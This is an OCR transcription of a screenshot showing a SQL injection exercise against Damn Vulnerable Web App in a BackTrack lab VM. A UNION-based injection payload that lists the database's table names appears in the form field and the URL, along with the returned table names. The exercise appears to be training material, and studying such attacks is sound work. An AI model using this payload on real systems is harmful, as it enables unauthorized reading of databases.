 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Sun Jul 27, 7:03 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.118/dvwa/vulnerabilities/sqli/?id='+UNION+select+table_schema%2
Googl
4
Vulnerability: SQL Injection
User ID:
' UNION select table_schema,table_name FROM information_Schema.tables where table_schema = "dvwa" --
1
2
Submit
ID: ' UNION select table_schema,table_name FROM information_Schema.tables where table_schema =
First name: dvwa
Surname: guestbook
guestbook is a table name
ID: ' UNION select table_schema,table_name FROM information_Schema.tables where table_schema =
First name: dvwa
Surname: users
users is a table name
3
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
root@bt: /etc/network
Damn Vulnerable Web ...